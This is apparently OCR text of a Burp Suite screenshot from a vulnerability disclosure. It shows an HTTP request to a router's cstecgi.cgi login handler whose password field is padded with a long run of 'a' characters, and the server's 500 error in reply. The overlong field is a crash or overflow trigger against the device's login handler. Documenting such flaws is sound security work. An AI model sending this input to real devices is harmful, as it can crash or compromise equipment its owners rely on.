 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:124.0) Gecko/20100101
Firefox/124.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 272
10 Origin: http://127.0.0.1
11 Connection: keep-alive
12 Referer: http://127.0.0.1/basic/index.html
13 Cookie: SESSION_ID=2:1718247599:2
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"topicurl":"loginAuth",
19 "loginAuthUrl":
"username=1&password=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"
20 }
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html
3 Content-Length: 369
4 Date: Thu, 13 Jun 2024 03:10:30 GMT
5
6 <?xml version="1.0" encoding="iso-8859-1"?>
7 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
8 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
10 <head>
11 <title>
500 - Internal Server Error
</title>
12 </head>
13 <body>
14 <h1>
500 - Internal Server Error
</h1>
15 </body>
16 </html>
17
Search
0 highlights
Search
0 highlights
Done